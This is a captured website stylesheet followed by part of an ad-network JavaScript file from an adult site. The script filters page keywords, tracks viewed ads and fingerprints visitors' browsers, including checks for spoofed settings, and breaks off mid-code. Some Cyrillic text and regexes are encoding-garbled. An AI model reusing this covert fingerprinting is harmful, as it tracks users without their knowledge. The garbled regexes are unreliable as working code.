.fif{margin-top:10px;}
.fif div{
	display:inline-block;
}
.ftumba{
	width:20%;
}
.ftumba img{
	max-width:100px;
	max-height:80px;
}
.fstor{
	width:78%;
}
.shorttxt{
	padding:10px;
	font-size:13px;
	color:#e5ebf1;
   

}
.dopshortinfo{
	padding:5px 0;
	border-top:1px solid #e5ebf1;
 box-shadow: 0 14px 28px rgba(241,241,241,0.25), 0 10px 10px rgba(241,241,241,0.22);
}
.dopshortinfo div{
	float:left;
	font-size:12px;
	color:#fff;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	border-radius:3px;
}
.instrument{
	padding:6px 0 0 0;
	text-align:right;
	width:100%;
	border-top: 1px solid #e7e8ec;
	height:30px;
}
.tocart{
	padding:8px 7px;
	background:#e7e8ec;
	width:95px;
	text-align:center;
	border-radius:3px;
	color:#fff;
	cursor:pointer;
	float:right;
}
.tocart:hover{
	opacity:0.7;
}
.infos{
	padding:4px 2px 8px 4px;
	float:left;
}
.infos > div{
	padding:4px 9px;
	display:inline-block;
	max-width:160px;
	background:#e5ebf1;
	color:#2a5885;
	font-size:12px;
	border-radius:3px;
	margin:0 3px;
}
.infos > div > span{
	padding:0 3px;
}
.rela{
	width:46%;
	display:inline-block;
	margin:0 2px 10px 2px;
}
.relimg{
	text-align:center;
display:inline-block;

}
    

    
.reltopinf{
	height:20px;
	overflow:hidden;
}
.topauth{
	float:right;
	display:block;
	vertical-align:top;
	position:relative;
}
.shortauth{
	display:inline-block;
	margin-right:60px;
}
.outauth{
	display:inline-block;
	padding:8px 0;
	text-align:center;
	color:#fff;
	background:rgba(255,255,255, 0.3);
	border-radius:3px;
	width:60px;
	position:absolute;
	top:7px;
	right:0;
}
.outauth:hover{opacity:0.8}
.authbtn > a{
	display:inline-block;
	padding:8px 10px;
	text-align:center;
	color:#fff;
	background:rgba(255,255,255, 0.1);
	border-radius:3px;
	position:absolute;
	top:7px;
	right:0;
}
.authbtn > a:hover{
	background:rgba(255,255,255, 0.35);
}
.shortauth span{
	display:inline-block;
	margin:0 10px 0 0;
	vertical-align:top;
	padding-top:15px;
	color:#fff;
}
.shortauth div{
	display:inline-block;
}
.sortauthimg{
	width:38px;
	height:38px;
	overflow:hidden;
	margin:3px 10px 0 0;
	border-radius:50%;
}
.sortauthimg img{
	max-width:40px;
	max-height:40px;
}
.batitle{
	color:#3e2723;
	padding-bottom:4px;
	font-size:17px;
}
.baimg{
	text-align:center;
}
.baimg img{
	border-radius:2px;
}

.shdop{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	background:#e5ebf1;
	border-radius:3px;
}

.ibtitle{
	margin-bottom:4px;
}
.podava{
	padding:5px 0;
}
.podava > a{
	display:block;
	padding:6px 9px;
	color:#fff;
	background:#000000;
	margin:4px 0;
	border-radius:3px;
}
.podava > a:hover{
	background:#ffffff;
	color:#000000;
}
.tok{
	display:block;
	background:#3e2723;
	color:#fff;
	padding:8px 14px;
	text-align:center;
	border-radius:2px;
	margin:5px 0 10px 0;
	cursor:pointer;
}
.hidepole1{
	padding:4px 0;
	margin:0;
	text-align:center;
	display:none;
}
.hidepole1 > input{display:none;}
.hidepole1 > a{
	background:#e7e8ec;
	margin:0 7px;
	padding:7px 10px;
	display:inline-block;
	color:#fff;
	cursor:pointer;
	border-radius:2px;
}
.hidepole1 > label > a{
	color:#55677d;
}
.hidepole1 > input:checked + label{
	background:#e7e8ec;
	color:#fff;
}
.fit{
	padding:15px 5px;
	color:#222;
	line-height:18px;
}
.sfb{
	padding:2px 0 0 0;
}
.sfb > input{
	padding:7px 18px;
	display:block;
	color:#fff;
	background:#e7e8ec;
	text-align:center;
	border:none;
	border-radius:3px;
	margin:5px auto 0 auto;
	cursor:pointer;
}
.addbutton > input{
	background:#e7e8ec;
	padding:12px 28px;
	border-radius:3px;
	border:none;
	color:#fff;
	font-size:18px;
	margin:10px 0 0 20px;
	cursor:pointer;
}
#dphn{display:none;}
.addinput{
	padding:8px 0;
}
.addinput input{
	padding:5px 1%;
	border-radius:3px;
	border:1px solid #3e2723;
	color:#55677d;
	width:98%;
}
.addtxt{padding:8px 0;}
.addtxt textarea{
	padding:5px 1%;
	border-radius:3px;
	border:1px solid #3e2723;
	color:#55677d;
	width:98%;
	min-height:90px;
}
.bgs{
	padding:0;
	background:#f0f0f0;
	margin-bottom:10px;
}
.ots{
	padding:5px 0 5px 5px;
}
#zapara{
	display:none;
}
.hidep{
	height:0px;
	overflow:hidden;
}
.addradio{padding:8px 0; min-height:30px;}
.addradio input + label{
	border:1px solid #bbb;
	padding:5px 10px;
	margin:0 10px;
}
.addradio input{
	display:none;
}
.addradio input:checked + label{
	background:#3e2723;
	color:#fff;
	border:none;
	border-radius:3px;
}
.addradio span{
	display:block;
	margin-bottom:12px;
}
.addsel{display:none;}

.btnmore{
	padding:10px 15px;
	text-align:center;
	cursor:pointer;
	background:#3e2723;
	color:#fff;
	margin:15px auto;
	border-radius:3px;
	opacity:0.8;
	width:100%;
}
.btnmore > a{
	color:#fff;
}

.nava{
	display:flex;
	align-items: center;
	flex-wrap:nowrap
}
.nava > div:nth-child(2){
	flex-grow:2;
	margin:0 0 0 10px;
}

.copyright{
	color:#fff;
	float:left;
	padding:10px 15px;
	text-shadow:0 1px 1px #fff;
}
.footer{
	border-top:1px solid #d7d8db;
	width:980px;
	padding:0 5px;
	margin:0 auto 10px auto;
padding:10px 0;
	text-align:right;
color:#dce2e8;
}

.footer > a{
	display:inline-block;
	padding:5px 8px;
	margin:5px 5px 0 0;
	color:#dce2e8;
	float:right;
}
.footer > a:hover{
	text-decoration:underline;
}

}

@media screen and (min-width: 830px) and (max-width:980px){
.topmenu{
	width:100%;
	height:45px;
	position:fixed;
	top:0;
	left:0;
	background:#171717;
}
.tmtelo{
	width:100%;
	margin:0;
	max-height:45px;
	position:relative;
}
.topmn{
	float:right;
	margin-right:10px;
}
.topmn > a{
	color:#fff;
	padding:11px 15px;
	margin:3px 0 0 0;
	display:inline-block;
	font-size:16px;
	background:#e7e8ec;
	border-radius:3px;
}
.logo{
	position:absolute;
	top:4px;
	left:50%;
	width:130px;
	margin-left:-65px;
}
.logo a img{
	max-height:38px;
}


.wrapper{
	width:100%;
	margin:0 auto;
	margin-top:45px;
}
.lmenu{
	position:fixed;
	left:-180px;
	top:45px;
	width:180px;
	padding:10px 0;
	background: #3e2723;
	border-radius:0 0 4px 0;
}

.mnbl a{
	display:block;
	margin:3px 9px;
	padding:7px 6px;
	color:#fff;
	font-size:14px;
	border-radius:3px;
}

.bc{
	width:96%;
	margin:0 auto;
}
.info{
	width:26%;
	float:left;
	padding-top:10px;
}
.infobl{
	padding:10px;
	border-radius:3px;
	background:#333333;
	margin-bottom:10px;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
}

.infobl span{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:16px;
}

.telo{
	width:72%;
	float:left;
	margin-left:2%;
	padding-top:10px;
}
.ava img{
	max-width:100%;
	border-radius:2px;
}
.related{
	color:#555;
	margin:0;
	padding:5px;
	font-size:16px;
}
.topinfo{
	color:#e7e8ec;
	border-bottom:1px solid #e7e8ec;
	margin:0;
	padding:5px;
}
.topinfo h1{
	margin:0;
	padding:0;
	font-weight:bold;
	font-size:19px;
}
.topinfo h3{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:18px;
}

    .topinform span{
	padding:2px 1px;
	margin:0;
	color:#e7e8ec;
	font-size:18px;
    
}

.seotxt{
	padding:10px;
	color:#fff;
}
.shorttxt{
	padding:10px;
	font-size:13px;
	color:#e5ebf1;
}

.dopshortinfo{
	padding:5px 0;
	border-top:1px solid #e5ebf1;
 box-shadow: 0 14px 28px rgba(241,241,241,0.25), 0 10px 10px rgba(241,241,241,0.22);
}
.dopshortinfo div{
	float:left;
	font-size:12px;
	color:#fff;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;

}


.shdop{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	background:#e5ebf1;
	border-radius:3px;
}

.ibtitle{
	margin-bottom:4px;
}
.podava{
	padding:5px 0;
}
.podava > a{
	display:block;
	background:#000000;
	color:#fff;
	padding:8px 14px;
	text-align:center;
	border-radius:2px;
	margin:5px 0 10px 0;
}
.hidepole1{
	padding:4px 0;
	margin:0;
	text-align:center;
	display:none;
}
.hidepole1 > input{display:none;}
.hidepole1 > label{
	background:#e5ebf1;
	margin:0 7px;
	padding:7px 10px;
	display:inline-block;
	color:#55677d;
	cursor:pointer;
	border-radius:2px;
}
.hidepole1 > input:checked + label{
	background:#e7e8ec;
	color:#fff;
}
.sfb{
	padding:2px 0 0 0;
}
.sfb > input{
	padding:7px 18px;
	display:block;
	color:#fff;
	background:#e7e8ec;
	text-align:center;
	border:none;
	border-radius:3px;
	margin:5px auto 0 auto;
	cursor:pointer;
}
.btnmore{
	padding:10px 15px;
	text-align:center;
	cursor:pointer;
	background:#3e2723;
	color:#fff;
	margin:15px auto;
	border-radius:3px;
	opacity:0.8;
}
.btnmore > a{
	color:#fff;
}
.dopshortinfo div{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	background:#e5ebf1;
	border-radius:3px;
}

}

@media screen and (max-width:829px){
.topmenu{
	width:100%;
	height:45px;
	position:fixed;
	top:0;
	left:0;
	z-index:999999;
	background:#171717;
}
.tmtelo{
	width:100%;
	margin:0;
	max-height:45px;
	position:relative;
}
.topmn{
display:none;
}
.topmnmob{
	float:right;
	margin:0 5px 0 0;
}
.mobmn{
	width:40px;
	height:40px;
	margin-top:2px;
	background:rgba(255,255,255, 0.4);
}
.korzabtn{
	width:45%;
	float:left;
	padding:11px 0;
	text-align:center;
	margin-top:3px;
	border-radius:0 3px 3px 0;
	background:#2a5885;
	font-size:16px;
	color:#fff;
}
.mobkorz{
	padding:4px;
	border-radius:3px;
	background:#fff;
	width:96%;
	margin:7px auto 0 auto;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
	display:none;
}
.korza{
	padding:1px 0 6px 0;
	text-align:center;
	margin:3px 0 7px 0;
	background:#fff;
	font-size:16px;
	color:#2a5885;
	border-bottom:1px solid #e3e4e8;
}
.onelist{
	padding:7px 5px;
	display:block;
	margin:0 0 8px 0;
	background:#2a5885;
	color:#fff;
	border-radius:3px;
	font-size:12px;
}
.polebutt{
	border-top:1px solid #e3e4e8;
	margin-top:8px;
	padding:5px 0;
	text-align:center;
}
.polebutt a{
	display:inline-block;
	padding:9px 0;
	text-align:center;
	background:#e3e4e8;
	color:#2a5885;
	width:45%;
	border-radius:3px;
	margin:0 1%;
	font-size:14px;
}
.ems{
	text-align:center;
	padding:8px 0;
}
.ugeest{
	text-align:center;
}
.fullinfo{
	border:1px solid #2a5885;
	border-bottom:none;
}

.listall > div{
	border-bottom:1px solid #2a5885;
	padding:7px 0;
}
.listall > div > div{
	display:inline-block;
	padding:4px 7px;
	background:#e3e4e8;
	margin:4px 0 4px 4px;
	border-radius:3px;
	color:#2a5885;
	font-size:12px;
}
.listall > div > div:nth-child(1){
	width:97%;
	display:block;
	text-align:center;
	border-bottom:1px solid #e3e4e8;
	padding:2px 0 7px 0;
	background:#fff;
	margin:0 auto;
	border-radius:0;
}
.listall > div > div:nth-child(1) > a{
	color:#2a5885;
}
.myorder{
	margin-top:10px;
	padding:10px 0;
	text-align:center;
	color:#fff;
	background:#2a5885;
	border-radius:3px;
}
.myorder > a{color:#fff;}
#b_first{
	padding:3px 4px;
	width:90%;
	border:1px solid #999;
	border-radius:3px;
}
#b_phone{
	padding:3px 4px;
	width:90%;
	border:1px solid #999;
	border-radius:3px;
}
.activecorza{
	width:45%;
	float:left;
	padding:11px 0;
	text-align:center;
	margin-top:3px;
	border-radius:0 3px 3px 0;
	background:#2a5885;
	font-size:16px;
	color:#fff;
}
.topmn > a{
	color:#fff;
	padding:11px 0;
	margin:3px 0 0 0;
	display:block;
	font-size:16px;
	background:#e7e8ec;
	border-radius:3px 0 0 3px;
	width:45%;
	text-align:center;
	float:right;
}
.authmob{
	float:right;
}
.authbtn > a{
	display:block;
	padding:11px 8px;
	background:rgba(255,255,255, 0.2);
	color:#fff;
	border-radius:3px;
	margin:3px 3px 0 0;
}
.shortauth{
	float:left;
}
.shortauth > span{
	float:left;
	color:#fff;
	margin:15px 7px 0 0;
	display:block;
}
.sortauthimg{
	float:left;
	width:38px;
	height:38px;
	border-radius:19px;
	overflow:hidden;
	margin:3px 7px 0 0;
}
.sortauthimg > img{
	max-width:41px;
	max-height:41px;
}
.outauth{
	float:left;
	margin:9px 5px 0 5px;
	padding:7px 11px;
	background:rgba(255,255,255, 0.2);
	color:#fff;
	border-radius:3px;
}
.tmenu{
	float:right;
	width:45px;
	height:42px;
	padding-right:8px;
	padding-top:3px;
}
.tmenu > img{
	max-height:40px;
}
.tmback{
	float:left;
	width:45px;
	height:42px;
	padding:7px 0 0 9px;
	overflow:hidden;
}
.tmback > a > img{
	max-height:30px;
}
.hmfltr{
	width:40%;
	padding:11px 15px;
	margin:3px 0 0 0;
	border-radius:0 3px 3px 0;
	text-align:center;
	float:left;
	background:#3e2723;
	color:#fff;
	font-size:16px;
	display:none;
}
.logo{
	width:60px;
	height:45px;
	margin-left:5px;
	text-align:center;
	float:left;
}
.logo a{display:block; padding-top:3px;}
.logo a img{
	max-height:41px;
	margin:0 auto;
}


.wrapper{
	width:100%;
	margin-top:30px;
}
.lmenu{
	position:fixed;
	left:-180px;
	top:45px;
	width:180px;
	padding:10px 0;
	background: #3e2723;
	border-radius:0 0 4px 0;
}

.mnbl a{
	display:block;
	margin:3px 9px;
	padding:7px 6px;
	color:#fff;
	font-size:14px;
	border-radius:3px;
}

.bc{
	width:98%;
	margin:0 auto;
}
.info{
	width:100%;
	padding-top:10px;
}
.infobl{
	padding:10px;
	border-radius:3px;
	background:#333333;
	margin-bottom:10px;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
}

.infobl span{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:16px;
}

.telo{
	width:100%;
	padding-top:10px;
}
.ava img{
	max-width:100%;
	border-radius:2px;
}
.topinfo{
	color:#e7e8ec;
	border-bottom:1px solid #e7e8ec;
	margin:0;
	padding:5px;
}
.topinfo h1{
	margin:0;
	padding:0;
	font-weight:bold;
	font-size:16px;
	color:#e7e8ec;
}
.instrument{
	border-top:1px solid #e5ebf1;
	padding:8px 0 4px 0;
}

.infos > div{
	display:inline-block;
	font-size:12px;
	color: #fff;
	padding: 4px 8px;

}
.tocart{
	padding:9px 12px;
	border-radius:3px;
	background:#e7e8ec;
	color:#fff;
	margin:6px 0 0 0;
	font-size:16px;
	text-align:center;
	display:block;
}
.related{
	color:#444;
	margin:0;
	padding:7px 12px;
	font-size:20px;
	border-bottom:1px solid #d7d8db;
	box-shadow:0 1px 2px #d7d8db;
	margin-bottom:12px;
}
.topinfo h3{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:18px;
}

    .topinform span{
	padding:2px 1px;
	margin:0;
	color:#e7e8ec;
	font-size:18px;
    
}

.seotxt{
	padding:2px;
	color:#fff;
}
.shorttxt{
	padding:10px;
	font-size:13px;
	color:#e5ebf1;
}
.shorttxt img{
	max-width:100%;
}
.dopshortinfo{
	padding:5px 0;
	border-top:1px solid #e5ebf1;
	height:18px;
     box-shadow: 0 14px 28px rgba(241,241,241,0.25), 0 10px 10px rgba(241,241,241,0.22);
}
.dopshortinfo div{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px;
	padding:4px 6px;
	background:#e5ebf1;
	border-radius:3px;
}
.shdop{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	background:#e5ebf1;
	border-radius:3px;
}

.ibtitle{
	margin-bottom:4px;
}
.podava{
	padding:5px 0;
}
.podava > a{
	display:block;
	background:#000000;
	color:#fff;
	padding:8px 14px;
	text-align:center;
	border-radius:2px;
	margin:5px 0 10px 0;
}
.hidepole1{
	padding:4px 0;
	margin:0;
	text-align:center;
	display:none;
}
.tok{
	font-size:16px;
	padding:9px 18px;
	display:block;
	color:#fff;
	background:#55677d;
	text-align:center;
	border:none;
	border-radius:3px;
	margin:9px 0;
}

.ser{
	position:fixed;
	left:-94%;
	top:45px;
	height:88%;
	overflow:hidden;
	z-index:9999;
	width:85%;
	overflow-y: scroll;
	box-shadow:0 2px 5px rgba(0,0,0, 0.8);
}
.ser::-webkit-scrollbar-thumb {
    width: 5px;
	height:20px;
    background-color: #222;
}
.blackbg{
	background:rgba(0,0,0, 0.4);
	position:fixed;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:9999;
	overflow:hidden;
}
.sfb{
	padding:2px 0 0 0;
}


#dphn{display:none;}
.addinput{
	padding:8px 0;
}
.addinput input{
	padding:5px 1%;
	border-radius:3px;
	border:1px solid #3e2723;
	color:#55677d;
	width:98%;
	font-size:17px;
}
.addtxt{padding:8px 0;}
.addtxt textarea{
	padding:5px 1%;
	border-radius:3px;
	border:1px solid #3e2723;
	color:#55677d;
	width:98%;
	min-height:90px;
}
.bgs{
	padding:0;
	background:#f0f0f0;
	margin-bottom:10px;
}
.ots{
	padding:5px 0 5px 5px;
}
#zapara{
	display:none;
}
.hidep{
	height:0px;
	overflow:hidden;
}
.addradio{padding:8px 0; text-align:center;}
.addradio input + label{
	border:1px solid #bbb;
	padding:5px 10px;
	margin:0 5px 10px 5px;
	max-width:28%;
	font-size:18px;
	text-align:center;
	display:inline-block;
}
.addradio input{
	position:absolute;
	margin-left:16px;
	margin-top:2px;
	display:none;
}
.addradio input:checked + label{
	background:#3e2723;
	color:#fff;
	border:none;
	border-radius:3px;
}
.addradio span{
	display:block;
	margin-bottom:12px;
}
.addsel{display:none;}
.addbutton{
	margin:10px auto;
	text-align:center;
}
.addbutton > input{
	background:#e7e8ec;
	padding:12px 28px;
	border-radius:3px;
	border:none;
	color:#fff;
	font-size:18px;
}
.btnmore{
	padding:10px 15px;
	text-align:center;
	cursor:pointer;
	background:#3e2723;
	color:#fff;
	margin:15px auto;
	border-radius:3px;
	opacity:0.8;
}
.btnmore > a{
	color:#fff;
}

.nava{
	display:flex;
	align-items: center;
	flex-wrap:nowrap
}
.nava > div:nth-child(2){
	flex-grow:2;
	margin:0 0 0 10px;
}
.footer{
	border-top:1px solid #d7d8db;
	width:95%;
	padding:0 5px;
	margin:0 auto 10px auto;
padding:10px 0;
	text-align:right;
color:#dce2e8;
}

.copyright{
	color:#7c7f82;
	text-align:center;
	text-shadow:0 1px 1px #fff;
}

.footer > a{
	display:inline-block;
	padding:5px 8px;
	margin:0 5px 0 0;
	color:#2a5885;
}
.nomob{
	display:none;
}
.fform{
	background:#fff;
	border-radius:3px;
	padding:5px;
	box-shadow:0 1px 3px #8e8f8f;
	margin-bottom:12px;
}
.tos{
	width:80%;
	height:100%;
	background:#fff;
	position:fixed;
	top:45px;
	left:-80%;
	z-index:9999;
	border-right:1px solid #888;
}
.podtoz{
	position:fixed;
	top:45px;
	left:0;
	width:100%;
	height:100%;
	z-index:9999;
	overflow:hidden;
	background:rgba(0,0,0, 0.5);
	opacity:0;
	display:none;
}
.fixed{position:fixed; width:100%;}
.mobalmenu > ul{
	margin:10px 0 0 0;
	border-top:1px solid #7c7f82;
}
.mobalmenu > ul > li {
	margin-bottom:0px;
}
.mobalmenu > ul > li > a{
	color:#55677d;
	display:block;
	padding:14px 0 14px 35px;
	font-size:16px;
	background:#f9f9f9;
	font-weight:bold;
	border-bottom:1px solid #7c7f82;
}
.mobact{
	margin-top:50px;
	padding:10px;
	background:#ddd;
}
.fit{
	font-size:13px;
	padding:10px 5px;
	color:#444;
	line-height:18px;
}
 .fitse{
	font-size:18px;
	padding:10px 5px;
	color:#444;
	line-height:18px;
}   
    
    
.B_crumbBox{
	padding:7px 3px;
	background:#fff;
	border-top:1px solid #5e81a8;
	border-bottom:1px solid #5e81a8;
	display:block;
}
.B_crumbBox > span {
	display:inline-block;
}
.B_crumbBox  a{
	color:#2a5885;
	display:inline-block;
	padding:3px 7px;
}
.navigation{
	margin:10px 0;
}
.navigation a{
	padding:10px 0;
	display:inline-block;
	width:44%;
	text-align:center;
	background:#5e81a8;
	color:#fff;
	border-radius:3px;
	
}
.fif{margin-top:10px;}
.fif div{

}
.ftumba{
	max-width:100%;
	float:left;
}
.ftumba img{
	max-width:30%;
}
.up{
	background:#dce2e8;
	position:fixed;
	bottom:0;
	left:0;
	height:40px;
	width:140px;
	display:none;
	border-radius:0 4px 0 0;
}
.up span{
	padding:10px;
	margin:0 auto;
	display:block;
	color:#466a94;
	text-align:center;
	font-weight:bold;
}

}



--- FILE ---
content_type: application/javascript
request_url: https://m.pornosveta.me/js9254/93550d0a9acfa8.js
body_size: 8273
content:
var RestrictorBC=function(c){var g,m,f;return c.initRules=function(e){g=[],m={},f={};for(var t=(e=e.trim().replace(/\r\n/g,"\n").replace(/\r/g,"\n").replace(/\n/g,"||")).split("||"),r=t.length,s=0;s<r;s++){var n,o=[],i=t[s].trim().split(/\s*\:\s*/),a=i[0].replace(/[0-9]/g,"");if(1<i.length)switch(a){case"group":f[i[1]]=i[2].split(/\s*,\s*/);break;case"filter":o.type=2==i.length?"simple":"context",o.exprs_restricted=[],n=i["simple"==o.type?1:2].split(/\s*,\s*/);for(var l=0;l<n.length;l++)1<n[l].trim().length&&o.exprs_restricted.push(n[l]);if(o.exprs_restricted.forEach(function(e,t){var r={};-1!==e.indexOf(" ")?(r.words=e.split(" "),r.words.forEach(function(e,t){r.words[t]={word:e.replace("=",""),is_strong:0<=e.indexOf("=")}})):r={word:e.replace("=",""),is_strong:0<=e.indexOf("=")},r.expr_original=e,o.exprs_restricted[t]=r}),o.id=o.type,"context"==o.type&&(o.words_offset=parseInt(i[0].replace(/[^0-9]/g,""))||3,o.words_context=f[i[1]]||i[1].split(/\s*,\s*/),o.id+=i[1].substr(0,50)+o.words_offset),null!=m[o.id]){var d=m[o.id];d.exprs_restricted=d.exprs_restricted.concat(o.exprs_restricted)}else g.push(o),m[o.id]=o}}c.is_debug&&console.log(f,g)},c.hasRestricted=function(e){e=null==e?c.getElementText(document):e;for(var t=c.getWordsFromText(e),r=!1,s=0;s<g.length&&!(r="context"==g[s].type?c.checkWordsRuleContext(t,g[s]):c.checkWordsRestricted(t,g[s].exprs_restricted));s++);return r},c.checkWordsRuleContext=function(e,t){for(var r=e.length,s=t.words_context||[],n=s.length,o=0;o<r;o++)for(var i=0;i<n;i++)if(-1!==e[o].indexOf(s[i])){var a=c.checkWordsRestricted(e,t.exprs_restricted,o-t.words_offset,o+t.words_offset);if(a)return a.word_context=s[i],a}return!1},c.checkWordsRestricted=function(e,t,r,s){var n=e.length,o=t.length;r=null==r?0:Math.max(0,r),s=null==s?n:Math.min(n,s+1);for(var i=r;i<s;i++)for(var a=0;a<o;a++){var l=t[a];if(l.words){var d=l.words;if(c.isWordsRestrictedAll(e,d,i,i+d.length-1)||c.isWordsRestrictedAll(e,d,i-d.length+1,i))return{expr_original:l.expr_original,expr:l,is_few_words:!0,words_near:e.slice(Math.max(0,i-4),i+5).join(" ")}}else if(!l.is_strong&&-1!==e[i].indexOf(l.word)||l.is_strong&&e[i]===l.word)return{expr_original:l.word,expr:l,words_near:e.slice(Math.max(0,i-4),i+5).join(" ")}}return!1},c.isWordsRestrictedAll=function(e,t,r,s){var n=e.length,o=t.length,i=0;r=null==r?0:Math.max(0,r),s=null==s?n:Math.min(n,s+1);for(var a=r;a<s;a++)for(var l=0;l<o;l++){var d=t[l];if((!d.is_strong&&-1!==e[a].indexOf(d.word)||d.is_strong&&e[a]===d.word)&&++i==o)return!0}return!1},c.getWordsFromText=function(e){return(e=(e=(e=(e=(e=(e=e.toLocaleLowerCase()).replace(/[С‘]/g,"Рµ").replace(/Р№/g,"Рё")).replace(/([Р¶С€])С‹/g,"$1Рё").replace(/([С‡С‰])СЏ/,"$1Р°")).replace(/(\d)(?!\d)/g,"$1 ")).replace(/[-.,]/g," ")).replace(/[^0-9a-zР°-СЏ ]/g,"")).split(/\s+/)},c.getElementText=function(e){var t=c.getMeta("description")+" "+c.getMeta("og:description")+" ";t+=c.getMeta("video:tag")+" "+c.getMeta("keywords")+" ";var r=[{method:"getElementsByTagName",name:"h1"},{method:"getElementsByTagName",name:"h2"},{method:"getElementsByTagName",name:"title"},{method:"getElementsByClassName",name:"description"},{method:"getElementsByClassName",name:"descr"},{method:"getElementsByClassName",name:"video-tags"},{method:"getElementsByClassName",name:"tags"}];e=e||document;for(var s=0;s<r.length;s++)for(var n=e[r[s].method](r[s].name),o=0;o<n.length;o++)t+=(n[o].textContent||n[o].innerText)+" ";return t},c.getMeta=function(e,t){for(var r=(t=t||document).getElementsByTagName("meta"),s=0;s<r.length;s++)if(r[s].getAttribute("name")==e)return r[s].getAttribute("content");return""},c}({});

(function (bigClickTeasers) {
var blocks_els = [];
var blocks_ids = [];

var teasers_viewed = [];
var teasers_need_view = {};

var teasers_viewed_rotator_map = {}; //С‚РёР·РµСЂС‹, РєРѕС‚РѕСЂС‹Рµ СѓР¶Рµ РїРѕСЃРјРѕС‚СЂРµР»Рё РІ РїСЂРµРґРµР»Р°С… РѕРґРЅРѕРіРѕ РєСЂСѓРіР° СЂРѕС‚Р°С†РёРё

var time_to_refresh = 0;
var fingerprint_hash = '';
var fingerprint_json = '';

var teasers = [];
var blocks_data = [];

var url = 'https://tick-tock.net';
var cnt = 0;

var is_wap = 0;
var is_wap_alt = 0;
var is_check_rules = 0;
var bad_rules = "";

var site_data = {};

var is_pro_js = 1;


            /*ads.js:START*/
    var cookieStorage={getItem:function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},setItem:function(e,t,r){var i="";if(r){var o=new Date;o.setTime(o.getTime()+24*r*60*60*1e3),i="; expires="+o.toUTCString()}document.cookie=e+"="+(t||"")+i+"; path=/"},removeItem:function(e){document.cookie=e+"=; Max-Age=-99999999; path=/"},hasOwnProperty:function(e){return!!cookieStorage.getItem(e)}},lies={hasLiedOs:{value:2,short:"l_os"},hasLiedResolution:{value:2,short:"l_res"},hasLiedBrowser:{value:2,short:"l_browser"},hasLiedLanguages:{value:2,short:"l_lang"}};try{function initFingerprint(){Fingerprint2.get(function(e){fingerprint_hash=Fingerprint2.x64hash128(e.map(function(e){return e.value}).join(),31);var t={};for(i=0;i<e.length;i++){var r=e[i].key;"canvas"!==r&&"webgl"!==r&&(null!=lies[r]&&(lies[r].value=+e[i].value),t[r]=e[i].value)}fingerprint_json=JSON.stringify(t)})}hasFingerprint()&&window.requestIdleCallback?requestIdleCallback(initFingerprint):hasFingerprint()&&setTimeout(initFingerprint,500)}catch(e){}function hasStorage(e){try{var t=window[e],r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return!1}return!1}function hasFingerprint(){try{return"2.0.0"===Fingerprint2.VERSION}catch(e){}return!1}function getTimestamp(){return Math.floor((new Date).getTime()/1e3)}var vis=function(){var t,r,e={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};for(t in e)if(t in document){r=e[t];break}return function(e){return e&&document.addEventListener(r,e),!document[t]}}(),now_timestamp=getTimestamp()-10,storage=hasStorage("localStorage")?window.localStorage:hasStorage("sessionStorage")?window.sessionStorage:cookieStorage,cliFunction=null,is_cli_was_triggered=!1;if(hasStorage("localStorage")){var history_str=window.localStorage.getItem("bc_t_history");if(null!==history_str&&""!==history_str){for(var history_new=[],history=history_str.split("|"),i=0;i<history.length;i++){var id_time=history[i].split(";");now_timestamp-parseInt(id_time[1])<86400&&(teasers_viewed.push(id_time[0]),history_new.push(history[i]))}window.localStorage.setItem("bc_t_history",history_new.join("|"))}}else hasStorage("sessionStorage");if(""==url)for(var scripts=document.getElementsByTagName("script"),i=0;i<scripts.length;i++){var script_src=scripts[i].getAttribute("src");if(0<=(script_src||"").indexOf("lhzbsrfkjf")){var proto=script_src.split("//")[0],host=script_src.split("//")[1].split("/")[0];url=proto+"//"+host,debug(url);break}}function initBc(){if(debug("initBc"),is_check_rules&&10<bad_rules.length)try{RestrictorBC.initRules(bad_rules);var e=RestrictorBC.hasRestricted();is_wap_alt=!!e,is_wap_alt&&debug("has restricted words",e)}catch(e){is_wap_alt=!0}site_data.hash;for(var t in teasers=is_wap_alt&&void 0!==teasers.alt?teasers.alt:teasers,null!==teasers&&void 0!==teasers.rotator_ids_reset&&(resetRotatorIds(teasers.rotator_ids_reset),delete teasers.rotator_ids_reset),blocks_data){var r=document.getElementById("bc_teasers_block_"+t);null!==r&&(blocks_els[t]=r,blocks_ids.push(t),void 0===teasers[t]&&(teasers[t]=[]),0<teasers[t].length?createBlock(blocks_els[t],teasers[t],blocks_data[t]):createCap(blocks_els[t],blocks_data[t]),0===time_to_refresh&&(time_to_refresh=parseInt(blocks_data[t].refresh_time||5)))}window.setInterval(loadTeasersPro,60*time_to_refresh*1e3),window.setInterval(teaserViewEvent,1e3),window.addEventListener("resize",function(e){if(null!==teasers)for(var t=0;t<blocks_ids.length;t++)void 0===teasers[blocks_ids[t]]&&(teasers[blocks_ids[t]]=[]),0<teasers[blocks_ids[t]].length&&createBlock(blocks_els[blocks_ids[t]],teasers[blocks_ids[t]],blocks_data[blocks_ids[t]])});var 